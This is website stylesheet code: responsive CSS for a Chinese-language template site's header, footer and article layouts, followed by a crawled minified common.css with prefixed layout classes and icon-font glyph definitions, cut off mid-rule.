    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background: #ff5102;
}

.footer .wrap-bottom {
    width: 100%;
    padding: 18px 0;
    color: #fff;
    font-size: 13px;
    border-top: 1px solid #fff;
    line-height: 1.5;
    text-align: center;
}

.footer .wrap-bottom p {
    color: #311b03;
    font-size: 15px;
    line-height: 1.5;
    text-align: center;
}

.footer .wrap-bottom a {
    color: #311b03;
    font-size: 15px;
    line-height: 1.5;
    text-align: center;
}

.footer .footer-bg {
    padding: 30px 0;
}

.footer .youlian-right {
    font-size: 14px;
}

.footer .youlian-right span {
    color: #fff;
    font-weight: bold;
}

.footer .youlian-right a {
    margin-left: 30px;
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #fff;
}

.footer .youlian-box {
    display: flex;
    width: 1200px;
    margin: 0 auto;
    padding: 10px 0 10px 0;
}

.footer .youlian-box .num {
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
}

.footer .about-address {
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
}

.footer .about-address a {
    font-size: 14px;
    flex: 1;
    display: inline-block;
    color: #f1cee3;
    border-radius: 20px;
    border: 1px solid #f1cee3;
    padding: 10px 10px;
    margin-right: 50px;
    text-align: center;
    background: #773b07;
    font-size: 18px;
}

.footer .about-address .about-box a {
    font-size: 14px;
    flex: 1;
    display: inline-block;
    color: #fff;
    border-radius: 20px;
    border: 1px solid #fff;
    padding: 5px 10px;
    margin-right: 50px;
    text-align: center;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .footer-bottom {
    width: 100%;
    background: #f46727;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {

    .tuijian-box .hot-right,
    .tuijian-box .hot-text h2,
    .tuijian-box .hot-right p {
        width: 100%
    }

    .tuijian-box .hot-text {
        margin-left: 0
    }

    .tuijian-box .hot-img {
        display: none;
    }

    .big-box .pingtai-box .guanyu span,
    .big-box .pingtai-box .lianxi span,
    .big-box .pingtai-box .mianze span {
        width: 100%;
    }

    .footer .footer-bg .wrap {
        width: 100%;
    }

    .h1-box {
        width: 100%;
    }

    .content-left .chapter-num .list-right .list-time,
    .big-box .pingtai-box p,
    .big-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #333;
        border: 0;
    }

    .header .nav ul li.active a::after {
        width: 100%;
        left: 50%;
        transform: translateX(-50%);
    }

    .big-about .wrap {
        padding: 0;
        width: 100%;
    }

    .big-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .big-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .big-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .big-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        margin: 0;
        width: 100%;
    }

    .footer .about-address {
        width: 100%;
        padding: 10px 0;
    }

    .footer .about-address a {
        margin-top: 10px;
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 81px;
        left: 0;
        width: 100%;
        margin: 0 auto;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .num {
        margin-top: 10px;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 5px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0 2%;
        float: none;
        width: 96%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 40%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
        padding: 0;
    }

    .content-left .nav-ul li {
        font-size: 3.3rem;
    }

    .content-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 5px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 2.8rem;
        line-height: 1.3;
        margin-top: 0;
    }

    /*m .label*/
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.2rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
    font-size: 14px;
}

.hot-tao h3 {
    font-size: 15px;
    line-height: 1.2;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.5;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://call4001.com/templates/moban012/style/common.css
body_size: 18126
content:
.z9d8fainline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z9d8faedge,.z9d8faheader,.z9d8fainline,.z9d8famain{position:relative}.z9d8faedge,hr{height:0;overflow:hidden}.z9d8falayout-body,.z9d8faside,.z9d8faside-scroll{overflow-x:hidden}.z9d8faedge,.z9d8faelip,hr{overflow:hidden}.z9d8fabtn,.z9d8faedge,.z9d8fainline,img{vertical-align:middle}.z9d8fabtn,.z9d8fadisabled,.z9d8faicon,.z9d8faunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z9d8faborder-box,.z9d8faborder-box *{box-sizing:border-box}.z9d8fabox,.z9d8fabox *{box-sizing:content-box}.z9d8faclear{clear:both;*zoom:1}.clear{clear: both;}.z9d8faclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z9d8fainline{*display:inline;*zoom:1}.z9d8fabtn,.z9d8fabtn-group,.z9d8faedge{display:inline-block}.z9d8faedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z9d8faedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z9d8faedge-right{border-left-color:#999;border-left-style:solid}.z9d8faedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z9d8faedge-left{border-right-color:#999;border-right-style:solid}.z9d8faelip{text-overflow:ellipsis;white-space:nowrap}.z9d8fadisabled,.z9d8fadisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z9d8facircle{border-radius:100%}.z9d8fashow{display:block!important}.z9d8fahide{display:none!important}.z9d8fashow-v{visibility:visible!important}.z9d8fahide-v{visibility:hidden!important}@font-face{font-family:z9d8faicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z9d8faicon) format('svg')}.z9d8faicon{font-family:z9d8faicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z9d8faicon-reply-fill:before{content:"\e611"}.z9d8faicon-set-fill:before{content:"\e614"}.z9d8faicon-menu-fill:before{content:"\e60f"}.z9d8faicon-search:before{content:"\e615"}.z9d8faicon-share:before{content:"\e641"}.z9d8faicon-set-sm:before{content:"\e620"}.z9d8faicon-engine:before{content:"\e628"}.z9d8faicon-close:before{content:"\1006"}.z9d8faicon-close-fill:before{content:"\1007"}.z9d8faicon-chart-screen:before{content:"\e629"}.z9d8faicon-star:before{content:"\e600"}.z9d8faicon-circle-dot:before{content:"\e617"}.z9d8faicon-chat:before{content:"\e606"}.z9d8faicon-release:before{content:"\e609"}.z9d8faicon-list:before{content:"\e60a"}.z9d8faicon-chart:before{content:"\e62c"}.z9d8faicon-ok-circle:before{content:"\1005"}.z9d8faicon-layim-theme:before{content:"\e61b"}.z9d8faicon-table:before{content:"\e62d"}.z9d8faicon-right:before{content:"\e602"}.z9d8faicon-left:before{content:"\e603"}.z9d8faicon-cart-simple:before{content:"\e698"}.z9d8faicon-face-cry:before{content:"\e69c"}.z9d8faicon-face-smile:before{content:"\e6af"}.z9d8faicon-survey:before{content:"\e6b2"}.z9d8faicon-tree:before{content:"\e62e"}.z9d8faicon-ie:before{content:"\e7bb"}.z9d8faicon-upload-circle:before{content:"\e62f"}.z9d8faicon-add-circle:before{content:"\e61f"}.z9d8faicon-download-circle:before{content:"\e601"}.z9d8faicon-templeate-1:before{content:"\e630"}.z9d8faicon-util:before{content:"\e631"}.z9d8faicon-face-surprised:before{content:"\e664"}.z9d8faicon-edit:before{content:"\e642"}.z9d8faicon-speaker:before{content:"\e645"}.z9d8faicon-down:before{content:"\e61a"}.z9d8faicon-file:before{content:"\e621"}.z9d8faicon-layouts:before{content:"\e632"}.z9d8faicon-rate-half:before{content:"\e6c9"}.z9d8faicon-add-circle-fine:before{content:"\e608"}.z9d8faicon-prev-circle:before{content:"\e633"}.z9d8faicon-read:before{content:"\e705"}.z9d8faicon-404:before{content:"\e61c"}.z9d8faicon-carousel:before{content:"\e634"}.z9d8faicon-help:before{content:"\e607"}.z9d8faicon-code-circle:before{content:"\e635"}.z9d8faicon-windows:before{content:"\e67f"}.z9d8faicon-water:before{content:"\e636"}.z9d8faicon-username:before{content:"\e66f"}.z9d8faicon-find-fill:before{content:"\e670"}.z9d8faicon-about:before{content:"\e60b"}.z9d8faicon-location:before{content:"\e715"}.z9d8faicon-up:before{content:"\e619"}.z9d8faicon-pause:before{content:"\e651"}.z9d8faicon-date:before{content:"\e637"}.z9d8faicon-layim-uploadfile:before{content:"\e61d"}.z9d8faicon-delete:before{content:"\e640"}.z9d8faicon-play:before{content:"\e652"}.z9d8faicon-top:before{content:"\e604"}.z9d8faicon-firefox:before{content:"\e686"}.z9d8faicon-friends:before{content:"\e612"}.z9d8faicon-refresh-3:before{content:"\e9aa"}.z9d8faicon-ok:before{content:"\e605"}.z9d8faicon-layer:before{content:"\e638"}.z9d8faicon-face-smile-fine:before{content:"\e60c"}.z9d8faicon-dollar:before{content:"\e659"}.z9d8faicon-group:before{content:"\e613"}.z9d8faicon-layim-download:before{content:"\e61e"}.z9d8faicon-picture-fine:before{content:"\e60d"}.z9d8faicon-link:before{content:"\e64c"}.z9d8faicon-diamond:before{content:"\e735"}.z9d8faicon-log:before{content:"\e60e"}.z9d8faicon-key:before{content:"\e683"}.z9d8faicon-rate-solid:before{content:"\e67a"}.z9d8faicon-fonts-del:before{content:"\e64f"}.z9d8faicon-unlink:before{content:"\e64d"}.z9d8faicon-fonts-clear:before{content:"\e639"}.z9d8faicon-triangle-r:before{content:"\e623"}.z9d8faicon-circle:before{content:"\e63f"}.z9d8faicon-radio:before{content:"\e643"}.z9d8faicon-align-center:before{content:"\e647"}.z9d8faicon-align-right:before{content:"\e648"}.z9d8faicon-align-left:before{content:"\e649"}.z9d8faicon-loading-1:before{content:"\e63e"}.z9d8faicon-return:before{content:"\e65c"}.z9d8faicon-fonts-strong:before{content:"\e62b"}.z9d8faicon-upload:before{content:"\e67c"}.z9d8faicon-dialogue:before{content:"\e63a"}.z9d8faicon-video:before{content:"\e6ed"}.z9d8faicon-headset:before{content:"\e6fc"}.z9d8faicon-cellphone-fine:before{content:"\e63b"}.z9d8faicon-add-1:before{content:"\e654"}.z9d8faicon-face-smile-b:before{content:"\e650"}.z9d8faicon-fonts-html:before{content:"\e64b"}.z9d8faicon-screen-full:before{content:"\e622"}.z9d8faicon-form:before{content:"\e63c"}.z9d8faicon-cart:before{content:"\e657"}.z9d8faicon-camera-fill:before{content:"\e65d"}.z9d8faicon-tabs:before{content:"\e62a"}.z9d8faicon-heart-fill:before{content:"\e68f"}.z9d8faicon-fonts-code:before{content:"\e64e"}.z9d8faicon-ios:before{content:"\e680"}.z9d8faicon-at:before{content:"\e687"}.z9d8faicon-fire:before{content:"\e756"}.z9d8faicon-set:before{content:"\e716"}.z9d8faicon-fonts-u:before{content:"\e646"}.z9d8faicon-triangle-d:before{content:"\e625"}.z9d8faicon-tips:before{content:"\e702"}.z9d8faicon-picture:before{content:"\e64a"}.z9d8faicon-more-vertical:before{content:"\e671"}.z9d8faicon-bluetooth:before{content:"\e689"}.z9d8faicon-flag:before{content:"\e66c"}.z9d8faicon-loading:before{content:"\e63d"}.z9d8faicon-fonts-i:before{content:"\e644"}.z9d8faicon-refresh-1:before{content:"\e666"}.z9d8faicon-rmb:before{content:"\e65e"}.z9d8faicon-addition:before{content:"\e624"}.z9d8faicon-home:before{content:"\e68e"}.z9d8faicon-time:before{content:"\e68d"}.z9d8faicon-user:before{content:"\e770"}.z9d8faicon-notice:before{content:"\e667"}.z9d8faicon-chrome:before{content:"\e68a"}.z9d8faicon-edge:before{content:"\e68b"}.z9d8faicon-login-weibo:before{content:"\e675"}.z9d8faicon-voice:before{content:"\e688"}.z9d8faicon-upload-drag:before{content:"\e681"}.z9d8faicon-login-qq:before{content:"\e676"}.z9d8faicon-snowflake:before{content:"\e6b1"}.z9d8faicon-heart:before{content:"\e68c"}.z9d8faicon-logout:before{content:"\e682"}.z9d8faicon-file-b:before{content:"\e655"}.z9d8faicon-template:before{content:"\e663"}.z9d8faicon-transfer:before{content:"\e691"}.z9d8faicon-auz:before{content:"\e672"}.z9d8faicon-console:before{content:"\e665"}.z9d8faicon-app:before{content:"\e653"}.z9d8faicon-prev:before{content:"\e65a"}.z9d8faicon-website:before{content:"\e7ae"}.z9d8faicon-next:before{content:"\e65b"}.z9d8faicon-component:before{content:"\e857"}.z9d8faicon-android:before{content:"\e684"}.z9d8faicon-more:before{content:"\e65f"}.z9d8faicon-login-wechat:before{content:"\e677"}.z9d8faicon-shrink-right:before{content:"\e668"}.z9d8faicon-spread-left:before{content:"\e66b"}.menu_r .z9d8faicon-spread-left:before{content:"\e668"}.z9d8faicon-camera:before{content:"\e660"}.z9d8faicon-note:before{content:"\e66e"}.z9d8faicon-refresh:before{content:"\e669"}.z9d8faicon-female:before{content:"\e661"}.z9d8faicon-male:before{content:"\e662"}.z9d8faicon-screen-restore:before{content:"\e758"}.z9d8faicon-password:before{content:"\e673"}.z9d8faicon-senior:before{content:"\e674"}.z9d8faicon-theme:before{content:"\e66a"}.z9d8faicon-tread:before{content:"\e6c5"}.z9d8faicon-praise:before{content:"\e6c6"}.z9d8faicon-star-fill:before{content:"\e658"}.z9d8faicon-rate:before{content:"\e67b"}.z9d8faicon-template-1:before{content:"\e656"}.z9d8faicon-vercode:before{content:"\e679"}.z9d8faicon-service:before{content:"\e626"}.z9d8faicon-cellphone:before{content:"\e678"}.z9d8faicon-print:before{content:"\e66d"}.z9d8faicon-cols:before{content:"\e610"}.z9d8faicon-wifi:before{content:"\e7e0"}.z9d8faicon-export:before{content:"\e67d"}.z9d8faicon-rss:before{content:"\e808"}.z9d8faicon-slider:before{content:"\e714"}.z9d8faicon-email:before{content:"\e618"}.z9d8faicon-subtraction:before{content:"\e67e"}.z9d8faicon-mike:before{content:"\e6dc"}.z9d8faicon-light:before{content:"\e748"}.z9d8faicon-gift:before{content:"\e627"}.z9d8faicon-mute:before{content:"\e685"}.z9d8faicon-reduce-circle:before{content:"\e616"}.z9d8faicon-music:before{content:"\e690"}.z9d8famain{width:1140px;margin:0 auto}.z9d8faheader{z-index:1000;height:60px}.z9d8faheader a:hover{transition:all .5s;-webkit-transition:all .5s}.z9d8faside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z9d8faside-scroll{position:relative;width:220px;height:100%}.z9d8falayout-admin .z9d8faheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z9d8falayout-admin .z9d8faside{top:60px;width:200px;overflow-x:hidden}.z9d8falayout-admin .z9d8fabody{position:absolute;top:60px;padding-bottom:44px}.z9d8falayout-admin .z9d8famain{width:auto;margin:0 15px}.z9d8falayout-admin .z9d8fafooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z9d8falayout-admin .z9d8falogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z9d8falayout-admin .z9d8faheader .z9d8fanav{background:0 0}.z9d8falayout-left{position:absolute!important;left:200px;top:0}.z9d8falayout-right{position:absolute!important;right:0;top:0}.z9d8facontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z9d8fafluid{position:relative;margin:0 auto;padding:0 15px}.z9d8farow:after,.z9d8farow:before{content:"";display:block;clear:both}.z9d8facol-lg1,.z9d8facol-lg10,.z9d8facol-lg11,.z9d8facol-lg12,.z9d8facol-lg2,.z9d8facol-lg3,.z9d8facol-lg4,.z9d8facol-lg5,.z9d8facol-lg6,.z9d8facol-lg7,.z9d8facol-lg8,.z9d8facol-lg9,.z9d8facol-md1,.z9d8facol-md10,.z9d8facol-md11,.z9d8facol-md12,.z9d8facol-md2-4,.z9d8facol-md2,.z9d8facol-md3,.z9d8facol-md4,.z9d8facol-md5,.z9d8facol-md6,.z9d8facol-md7,.z9d8facol-md8,.z9d8facol-md9,.z9d8facol-sm1,.z9d8facol-sm10,.z9d8facol-sm11,.z9d8facol-sm12,.z9d8facol-sm2,.z9d8facol-sm3,.z9d8facol-sm4,.z9d8facol-sm5,.z9d8facol-sm6,.z9d8facol-sm7,.z9d8facol-sm8,.z9d8facol-sm9,.z9d8facol-xs1,.z9d8facol-xs10,.z9d8facol-xs11,.z9d8facol-xs12,.z9d8facol-xs2,.z9d8facol-xs3,.z9d8facol-xs4,.z9d8facol-xs5,.z9d8facol-xs6,.z9d8facol-xs7,.z9d8facol-xs8,.z9d8facol-xs9{position:relative;display:block;box-sizing:border-box}.z9d8facol-xs1,.z9d8facol-xs10,.z9d8facol-xs11,.z9d8facol-xs12,.z9d8facol-xs2,.z9d8facol-xs3,.z9d8facol-xs4,.z9d8facol-xs5,.z9d8facol-xs6,.z9d8facol-xs7,.z9d8facol-xs8,.z9d8facol-xs9{float:left}.z9d8facol-xs1{width:8.33333333%}.z9d8facol-xs2{width:16.66666667%}.z9d8facol-xs3{width:25%}.z9d8facol-xs4{width:33.33333333%}.z9d8facol-xs5{width:41.66666667%}.z9d8facol-xs6{width:50%}.z9d8facol-xs7{width:58.33333333%}.z9d8facol-xs8{width:66.66666667%}.z9d8facol-xs9{width:75%}.z9d8facol-xs10{width:83.33333333%}.z9d8facol-xs11{width:91.66666667%}.z9d8facol-xs12{width:100%}.z9d8facol-xs-offset1{margin-left:8.33333333%}.z9d8facol-xs-offset2{margin-left:16.66666667%}.z9d8facol-xs-offset3{margin-left:25%}.z9d8facol-xs-offset4{margin-left:33.33333333%}.z9d8facol-xs-offset5{margin-left:41.66666667%}.z9d8facol-xs-offset6{margin-left:50%}.z9d8facol-xs-offset7{margin-left:58.33333333%}.z9d8facol-xs-offset8{margin-left:66.66666667%}.z9d8facol-xs-offset9{margin-left:75%}.z9d8facol-xs-offset10{margin-left:83.33333333%}.z9d8facol-xs-offset11{margin-left:91.66666667%}.z9d8facol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z9d8fahide-xs{display:none!important}.z9d8fashow-xs-block{display:block!important}.z9d8fashow-xs-inline{display:inline!important}.z9d8fashow-xs-inline-block{display:inline-block!important}}@media screen and 